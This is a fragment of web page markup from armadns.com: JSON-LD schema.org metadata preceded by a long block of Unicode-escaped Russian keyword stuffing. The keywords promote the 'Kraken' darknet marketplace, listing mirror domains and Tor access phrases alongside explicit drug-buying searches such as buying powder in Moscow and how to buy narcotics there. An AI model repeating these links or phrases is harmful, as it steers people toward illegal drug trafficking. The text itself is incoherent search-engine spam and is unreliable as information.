\u043a\u0440\u0430\u043a\u0435\u043d \u0432 \u0442\u043e\u0440 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435, \u043a\u0440\u0430\u043a\u0435\u043d \u043b\u0443\u0447\u0448\u0438\u0439 \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441, \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d \u0432 \u0442\u043e\u0440 2krnmarket, \u043a\u0430\u043a \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d\u0435 \u0438\u0437 \u0440\u043e\u0441\u0441\u0438\u0438, \u043a\u0430\u043a \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u043a\u0440\u0430\u043a\u0435\u043d, kraken \u0437\u0435\u0440\u043a\u0430\u043b\u043e krakens13 at, \u043a\u0430\u043a \u043d\u0430\u0439\u0442\u0438 \u043a\u0440\u0430\u043a\u0435\u043d \u0448\u043e\u043f, \u043a\u0440\u0430\u043a\u0435\u043d \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430 kraken torion net, \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u043c\u0430\u0440\u043a\u0435\u0442 \u043a\u0440\u0430\u043a\u0435\u043d onion, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0433\u0430\u0437\u0438\u043d kraken4am com, \u0441\u0430\u0439\u0442 \u043a\u0440\u0430\u043a\u0435\u043d 24, \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 kraken at, \u043a\u0440\u0430\u043a\u0435\u043d 13 \u0430\u0442, \u043a\u0440\u0430\u043a\u0435\u043d \u0437\u0435\u0440\u043a\u0430\u043b\u043e \u043f\u0440\u043e\u043a\u0430\u0442\u0438\u0441, \u043a\u0430\u043a \u043f\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u043a\u043e\u0448\u0435\u043b\u0435\u043a \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d\u0435 \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442, \u043a\u0430\u043a \u043f\u043e\u043f\u043e\u043b\u043d\u044f\u0442\u044c \u043a\u0440\u0430\u043a\u0435\u043d \u0442\u043e\u0440, \u043a\u0430\u043a\u043e\u0439 \u043d\u0443\u0436\u0435\u043d \u0442\u043e\u0440 \u0447\u0442\u043e\u0431 \u0437\u0430\u0439\u0442\u0438 \u0432 \u043a\u0440\u0430\u043a\u0435\u043d, kraken \u0441\u0441\u044b\u043b\u043a\u0438 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0435 2025 \u0433, kraken \u0437\u0435\u0440\u043a\u0430\u043b\u043e \u043e\u0440\u0438\u043e\u043d, kraken market whitenet \u0442\u043e\u043b\u044c\u043a\u043e \u0447\u0435\u0440\u0435\u0437 tor, \u043a\u0440\u0430\u043a\u0435\u043d \u0437\u0435\u0440\u043a\u0430\u043b\u043e \u0440\u0430\u0431\u043e\u0447\u0435\u0435 \u043d\u0430 \u0441\u0435\u0433\u043e\u0434\u043d\u044f krakenat2krnkrnk com, \u043a\u0440\u0430\u043a\u0435\u043d \u0437\u0435\u0440\u043a\u0430\u043b\u043e \u0441\u0442\u043e\u0440, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441 \u0441\u0441\u044b\u043b\u043a\u0430 \u0442\u0433, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0441\u044b\u043b\u043a\u0430 2web krakendark link, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0441\u044b\u043b\u043a\u0430 \u043e\u043d\u0438\u043e\u043d \u0437\u0435\u0440\u043a\u0430\u043b\u043e, kraken whitenet \u0441\u0441\u044b\u043b\u043a\u0430 \u0442\u043e\u0440, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u044f, kraken \u0437\u0435\u0440\u043a\u0430\u043b\u043e \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442, \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d \u0442\u043e\u0440 \u043c\u0430\u0433\u0430\u0437\u0438\u043d, kraken \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441 \u0442\u043e\u0432\u0430\u0440\u044b, \u043a\u0440\u0430\u043a\u0435\u043d \u043d\u0430\u0440\u043a\u043e \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441, \u043a\u043e\u0440\u043e\u0442\u043a\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d, \u043d\u043e\u0432\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u043a\u0440\u0430\u043a\u0435\u043d, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0442\u043e\u0440 \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u043e\u043d\u0438\u043e\u043d, \u0447\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u043a\u0440\u0430\u043a\u0435\u043d \u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0430\u0439\u0442 \u043d\u0430\u0440\u043a, \u043c\u0430\u0433\u0430\u0437\u0438\u043d \u043a\u0440\u0430\u043a\u0435\u043d \u0434\u0430\u0440\u043a, \u043a\u0440\u0430\u043a\u0435\u043d \u0434\u0430\u0440\u043a \u0448\u043e\u043f, \u043a\u0440\u0430\u043a\u0435\u043d \u0432 \u0440\u043e\u0441\u0441\u0438\u0438 \u043d\u0430\u0440\u043a\u043e\u0442\u0438\u043a, \u043a\u0440\u0430\u043a\u0435\u043d \u0447\u0442\u043e \u044d\u0442\u043e \u0437\u0430 \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441, \u043a\u0440\u0430\u043a\u0435\u043d \u0442\u043e\u0440 store, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441 \u043f\u043e\u0447\u0435\u043c\u0443 \u043d\u0435 \u0437\u0430\u043a\u0440\u043e\u044e\u0442, \u0433\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u043a\u0440\u0430\u043a\u0435\u043d, \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u044f \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u043a\u0440\u0430\u043a\u0435\u043d, kraken \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d \u043f\u0440\u0438 \u0432\u0445\u043e\u0434\u0435, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441 \u0432 \u0442\u0433, \u043f\u043e\u0447\u0435\u043c\u0443 \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u0442\u0441\u044f \u0437\u0430\u0439\u0442\u0438 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d, k2tor at, kraken 2krn cc, 2krn io, \u043a\u0430\u043a \u0437\u0430\u0439\u0442\u0438 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d \u0434\u0430\u0440\u043a, krakin12 at, kraken 17 at net, \u043a\u0440\u0430\u043a\u0435\u043d 14 at, \u043a\u0440\u0430\u043a\u0435\u043d 16 at, \u043a\u0440\u0430\u043a\u0435\u043d \u0442\u043e\u0440 krakens13 at, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0447\u0430\u0441\u0442\u044c\u0435 \u0440\u043e\u0441\u0441\u0438\u044f, \u043a\u0430\u043a \u0437\u0430\u0439\u0442\u0438 \u0432 \u043a\u0440\u0430\u043a\u0435\u043d \u0441 \u0430\u0439\u0444\u043e\u043d\u0430, \u043a\u0430\u043a \u0437\u0430\u0439\u0442\u0438 \u043d\u0430 kraken \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u0441\u0441\u044b\u043b\u043a\u0430 \u0437\u0435\u0440\u043a\u0430\u043b\u043e, \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0442\u043e\u0440 \u0441\u0441\u044b\u043b\u043a\u0430 \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0430\u0439\u0442\u0430, \u043a\u0440\u0430\u043a\u0435\u043d \u043a\u0437, kraken darkmarket, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441 \u043f\u0440\u043e, \u043a\u0440\u0430\u043a\u0435\u043d \u0434\u0430\u0440\u043a\u0448\u043e\u043f, \u043a\u0440\u0430\u043a\u0435\u043d \u0434\u0430\u0440\u043a \u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430, \u043a\u0440\u0430\u043a\u0435\u043d \u0433\u0438\u0434\u0440\u0430 \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0430\u0439\u0442 \u0431\u043e\u0448\u043a\u0438, \u043a\u0440\u0430\u043a\u0435\u043d \u043d\u043e\u0432\u0430\u044f \u0433\u0438\u0434\u0440\u0430, \u043a\u0440\u0430\u043a\u0435\u043d \u043d\u0430\u0440\u043a\u043e\u0442\u0430 \u0447\u0442\u043e \u044d\u0442\u043e, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0430\u0439\u0442 1kraken me \u0432\u0445\u043e\u0434, \u0447\u0442\u043e \u0437\u0430 \u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430 \u043a\u0440\u0430\u043a\u0435\u043d, \u043a\u0440\u0430\u043a\u0435\u043d 12at \u0441\u0430\u0439\u0442, \u0447\u0435\u0440\u0435\u0437 \u043a\u0430\u043a\u043e\u0439 \u0431\u0440\u0430\u0443\u0437\u0435\u0440 \u0437\u0430\u0445\u043e\u0434\u0438\u0442\u044c \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d, kraken whitenet market \u0437\u0435\u0440\u043a\u0430\u043b\u043e, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441 \u0440\u0435\u043a\u043b\u0430\u043c\u0430 \u0442\u0435\u043a\u0441\u0442, kraken \u0441\u0441\u044b\u043b\u043a\u0430 tg, kraken 6 at, \u043a\u0440\u0430\u043a\u0435\u043d \u0432\u0445\u043e\u0434 \u0441\u0441\u044b\u043b\u043a\u0430 kraken torion net, \u0447\u0442\u043e \u0437\u0430 \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u043a\u0440\u0430\u043a\u0435\u043d, \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d \u0440\u0435\u0430\u043b\u044c\u043d\u0430\u044f, \u043a\u0440\u0430\u043a\u0435\u043d 2kr pro, \u043a\u0440\u0430\u043a\u0435\u043d 9 at, \u043a\u0440\u0430\u043a\u0435\u043d 15 \u0430\u0442, \u043a\u0440\u0430\u043a\u0435\u043d 11at, kraken 13 at com, kraken 13 at \u0441\u0430\u0439\u0442, \u043a\u0430\u043a \u0437\u0430\u0439\u0442\u0438 \u043d\u0430 \u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0443 \u043a\u0440\u0430\u043a\u0435\u043d, \u043a\u0430\u043a\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430 \u0443 \u043a\u0440\u0430\u043a\u0435\u043d\u0430, \u043a\u0440\u0430\u043a\u0435\u043d \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u043e\u043d\u0438\u043e\u043d, \u043a\u0440\u0430\u043a\u0435\u043d \u0437\u0435\u0440\u043a\u0430\u043b\u043e \u0441\u0441\u044b\u043b\u043a\u0430 \u043e\u043d\u043b\u0430\u0439\u043d, 16 \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0441\u044b\u043b\u043a\u0430, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0430\u0439\u0442 \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 kraken clear com, vk8 at \u043a\u0440\u0430\u043a\u0435\u043d, \u0447\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u043a\u0440\u0430\u043a\u0435\u043d \u0442\u043e\u043b\u044c\u043a\u043e \u0447\u0435\u0440\u0435\u0437 \u0442\u043e\u0440, \u043c\u0430\u0433\u0430\u0437\u0438\u043d \u0432\u0435\u0449\u0435\u0441\u0442\u0432 \u043a\u0440\u0430\u043a\u0435\u043d, kraken \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u0447\u0442\u043e \u044d\u0442\u043e, \u043a\u0440\u0430\u043a\u0435\u043d \u0430\u0434\u0440\u0435\u0441 \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0433\u0430\u0437\u0438\u043d \u043d\u0430\u0440\u043a\u043e\u0432, kraken whitenet marketplace, kraken \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0430\u0439\u0442, \u043a\u0440\u0430\u043a\u0435\u043d\u0430 \u0442\u043e\u0447\u043a\u0430 \u043d\u0435\u0442, \u043a\u0440\u0430\u043a\u0435\u043d \u0442\u043e\u0440\u0433\u043e\u0432\u0430\u044f \u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430 \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442, \u0434\u0430\u0440\u043a\u043c\u0430\u0440\u043a\u0435\u0442 \u043a\u0440\u0430\u043a\u0435\u043d, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0430\u0439\u0442 kr2web in \u0446\u0435\u043d\u044b, \u0432\u0445\u043e\u0434 \u0432 \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442, kraken market \u0441\u0441\u044b\u043b\u043a\u0430 \u0442\u043e\u0440, kraken whitenet market \u0441\u0441\u044b\u043b\u043a\u0430 \u0442\u043e\u0440, \u043c\u0430\u0433\u0430\u0437\u0438\u043d \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u0441\u0430\u0439\u0442, \u0441\u0441\u044b\u043b\u043a\u0430 \u043a\u0440\u0430\u043a\u0435\u043d \u043d\u0435 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442, \u043b\u043e\u0433\u0438\u043d \u0438 \u043f\u0430\u0440\u043e\u043b\u044c \u043e\u0442 \u043a\u0440\u0430\u043a\u0435\u043d, \u043f\u0440\u044f\u043c\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 kraken, kraken 12 at \u0441\u0430\u0439\u0442, \u043a\u0440\u0430\u043a\u0435\u043d \u0432\u043e\u0439\u0442\u0438 \u0441\u0435\u0433\u043e\u0434\u043d\u044f, \u0447\u0442\u043e \u043f\u0440\u043e\u0434\u0430\u044e\u0442 \u0432 \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442\u0435, \u043a\u0440\u0430\u043a\u0435\u043d \u044d\u0442\u043e \u0441\u0430\u0439\u0442 \u0447\u0442\u043e \u043f\u0440\u043e\u0434\u0430\u044e\u0442, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0441\u044b\u043b\u043a\u0430 \u0441\u0442\u043e\u0440, kraken \u0440\u0430\u0431\u043e\u0447\u0435\u0435 \u0437\u0435\u0440\u043a\u0430\u043b\u043e onion, \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d \u043d\u0435 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442, \u043a\u0440\u0430\u043a\u0435\u043d \u043d\u0430\u0440\u043a\u043e\u043a\u043e\u0440\u0442\u0435\u043b\u044c, \u0442\u043e\u0440\u0433\u043e\u0432\u0430\u044f \u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430 \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0441\u044b\u043b\u043a\u0430, \u043f\u0435\u0440\u0435\u0445\u043e\u0434 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d, kraken 12g, \u043a\u0440\u0430\u043a\u0435\u043d \u0437\u0435\u0440\u043a\u0430\u043b\u043e \u0432\u043f\u043d, \u043a\u0440\u0430\u043a\u0435\u043d \u0432 \u043e\u0431\u0445\u043e\u0434, \u043a\u0440\u0430\u043a\u0435\u043d \u043a\u0443\u043f\u0438\u0442\u044c \u0432 \u043c\u043e\u0441\u043a\u0432\u0435 \u043f\u043e\u0440\u043e\u0448\u043e\u043a, kraken whitenet kraken whitenet 2n com, kraken krn, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441 krk store com, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441 \u0441\u0441\u044b\u043b\u043a\u0430 krakenat2krnkrnk com, kraken \u0448\u043e\u043f \u0447\u0442\u043e \u044d\u0442\u043e, \u043a\u0440\u0430\u043a\u0435\u043d 15 at, \u043a\u0440\u0430\u043a\u0435\u043d \u0442\u043e\u0447\u043a\u0430 \u0430\u0442, kraken 12at \u0437\u0435\u0440\u043a\u0430\u043b\u043e, \u043a\u0430\u043a \u0437\u0430\u0439\u0442\u0438 \u043d\u0430 \u0433\u0438\u0434\u0440\u0443 \u0447\u0435\u0440\u0435\u0437 \u0442\u043e\u0440 \u0431\u0440\u0430\u0443\u0437\u0435\u0440, \u043a\u0440\u0430\u043a\u0435\u043d 17 at, \u0447\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442 \u0442\u043e\u0440\u043a\u043d\u0435\u0442, \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0438\u0439 \u0441\u0430\u0439\u0442 kraken, kraken 16 at, kraken 9 at, kraken 5 at, craken \u0447\u0442\u043e \u044d\u0442\u043e, \u043a\u0430\u043a \u043f\u043e\u043f\u0430\u0441\u0442\u044c \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d \u0441 \u0430\u0439\u0444\u043e\u043d\u0430, \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 kraken kraken clear com, \u043a\u0440\u0430\u043a\u0435\u043d \u0437\u0435\u0440\u043a\u0430\u043b\u043e \u0440\u0430\u0431\u043e\u0447\u0435\u0435 onion, kraken istand onion, \u043a\u0440\u0430\u043a\u0435\u043d \u0442\u043e\u0440 \u0441\u0441\u044b\u043b\u043a\u0430 \u0441\u0435\u0433\u043e\u0434\u043d\u044f, kraken 13at \u0441\u0430\u0439\u0442, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0430\u0439\u0442 \u0443\u043f\u0430\u043b, \u0441\u0430\u0439\u0442 kraken \u0432 tor, \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d tor, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u0432\u043e\u0439\u0442\u0438, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0430\u0439\u0442 \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u0437\u0435\u0440\u043a\u0430\u043b\u043e, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0441\u044b\u043b\u043a\u0430 vtor, \u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d \u0431\u043b\u044d\u043a\u0441\u043f\u0440\u0443\u0442, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0430\u0439\u0442 \u044e\u043d\u0438\u043e\u043d, \u043a\u0440\u0430\u043a\u0435\u043d \u043d\u0430\u0440\u043a\u043e\u0437 \u043c\u0430\u0433\u0430\u0437\u0438\u043d, \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d 11, \u043a\u0440\u0430\u043a\u0435\u043d 17 \u0432\u0445\u043e\u0434, \u043a\u0440\u0430\u043a\u0435\u043d 9\u0430\u0442, \u0441\u0441\u044b\u043b\u043a\u0430 \u043a\u0440\u0430\u043a\u0435\u043d vk2 top, kraken \u0434\u0430\u0440\u043a \u043c\u0430\u0433\u0430\u0437\u0438\u043d, \u0447\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u043a\u0440\u0430\u043a\u0435\u043d \u043f\u043b\u0435\u0439\u0441, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u0447\u0442\u043e \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e, \u043c\u0430\u0440\u043a\u0435\u0442 \u043f\u043b\u0435\u0439\u0441 \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0430\u0439\u0442 \u0434\u0430\u0440\u043a \u043d\u0435\u0442, \u043a\u0440\u0430\u043a\u0435\u043d \u043e\u0440\u0438\u0433\u0438\u043d\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430 \u0434\u043b\u044f \u0442\u043e\u0440, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0430\u0439\u0442 2krnk cc, \u043a\u0440\u0430\u043a\u0435\u043d \u043d\u0430\u0440\u043a\u043e\u0442\u043e\u0440\u0433\u043e\u0432\u0435\u0446, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441 \u043e\u0442\u043a\u0443\u0434\u0430 \u0432\u0437\u044f\u043b\u0441\u044f, \u043a\u0440\u0430\u043a\u0435\u043d \u043d\u0435 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0442\u043e\u0440, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0430\u0439\u0442 \u0431\u0438\u0437, kraken \u044d\u0442\u043e \u0433\u0438\u0434\u0440\u0430, \u0434\u0430\u0440\u043a \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441 \u043a\u0440\u0430\u043a\u0435\u043d, \u043a\u0430\u043a \u043a\u0443\u043f\u0438\u0442\u044c \u043d\u0430\u0440\u043a\u043e\u0442\u0438\u043a \u0432 \u043a\u0440\u0430\u043a\u0435\u043d, \u043a\u0440\u0430\u043a\u0435\u043d \u0442\u043e\u0440 \u043c\u0430\u0440\u043a\u0435\u0442 \u043f\u0432, kraken tor \u0441\u0441\u044b\u043b\u043a\u0430 \u043e\u043d\u043b\u0430\u0439\u043d, kraken \u043c\u0430\u0440\u043a\u0435\u0442 whitenet \u0442\u043e\u043b\u044c\u043a\u043e \u0447\u0435\u0440\u0435\u0437 tor \u0441\u043a\u0430\u0447\u0430\u0442\u044c, \u043a\u0430\u043a \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0443 \u043a\u0440\u0430\u043a\u0435\u043d, \u043a\u0430\u043a \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d\u0435, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441 \u0432 \u043f\u0438\u0442\u0435\u0440\u0435, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u0430\u0439\u0442 krk store com, \u0437\u0435\u0440\u043a\u0430\u043b\u043e \u043a\u0440\u0430\u043a\u0435\u043d \u0434\u0430\u0440\u043a, \u043a\u0440\u0430\u043a\u0435\u043d 12 at, kraken 12at \u0441\u0430\u0439\u0442, kraken onion \u0432\u0445\u043e\u0434, kraken \u0441\u0441\u044b\u043b\u043a\u0430 \u0434\u043b\u044f \u0442\u043e\u0440\u0443, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441 \u0430\u0441\u0441\u043e\u0440\u0442\u0438\u043c\u0435\u043d\u0442, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441 \u043c\u043e\u0441\u043a\u0432\u0430 \u0432\u0438\u0434\u0435\u043e, \u0437\u0435\u0440\u043a\u0430\u043b\u0430 \u0441\u0430\u0439\u0442\u0430 \u043a\u0440\u0430\u043a\u0435\u043d tor, \u043a\u0440\u0430\u043a\u0435\u043d 6 at, \u043a\u0440\u0430\u043a\u0435\u043d 15at, kraken 15 at \u0441\u0430\u0439\u0442, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u0441\u0441\u044b\u043b\u043a\u0430 \u0434\u043b\u044f \u0442\u043e\u0440, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0430\u0439\u0442 krknwebs, \u043a\u0440\u0430\u043a\u0435\u043d 14 \u0430\u0442, \u043a\u0440\u0430\u043a\u0435\u043d 16 \u0430\u0442, \u043f\u043e\u0447\u0435\u043c\u0443 \u043a\u0440\u0430\u043a\u0435\u043d \u043f\u0435\u0440\u0435\u0441\u0442\u0430\u043b \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0430\u0439\u0442 2krnk, \u0442\u043e\u0440 \u043a\u0440\u0430\u043a\u0435\u043d vk2 top, \u043a\u0440\u0430\u043a\u0435\u043d \u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430 vk2 top, \u0447\u0442\u043e \u0442\u0430\u043a\u043e\u0435 kraken \u0432 \u0440\u043e\u0441\u0441\u0438\u0438, \u043a\u0430\u043a \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d\u0435 \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442, \u043a\u0440\u0430\u043a\u0435\u043d \u0437\u0435\u0440\u043a\u0430\u043b\u043e tor\n \n",
            "upvoteCount": 0
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "http://www.schema.org",
    "publisher": "https://armadns.com/#organization",
    "@type": "WebSite",
    "@id": "https://armadns.com/#website",
    "mainEntityOfPage": "https://armadns.com/",
    "name": "ARMADNS - \u041a\u0440\u0430\u043a\u0435\u043d \u044d\u0442\u043e \u0447\u0443\u0434\u043e\u0432\u0438\u0449\u0435  \u043d\u043e \u043c\u044b \u0437\u043d\u0430\u0435\u043c \u0447\u0442\u043e \u0434\u0435\u043b\u0430\u0442\u044c!",
    "url": "https://armadns.com/",
    "potentialAction": {
        "type": "SearchAction",
        "query-input": "required name=query",
        "target": "https://armadns.com/index.php?/search/\u0026q={query}"
    },
    "inLanguage": [
        {
            "@type": "Language",
            "name": "English (USA)",
            "alternateName": "en-US"
        },
        {
            "@type": "Language",
            "name": "\u0420\u0443\u0441\u0441\u043a\u0438\u0439 (RU)",
            "alternateName": "en-US"
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "http://www.schema.org",
    "@type": "Organization",
    "@id": "https://armadns.com/#organization",
    "mainEntityOfPage": "https://armadns.com/",
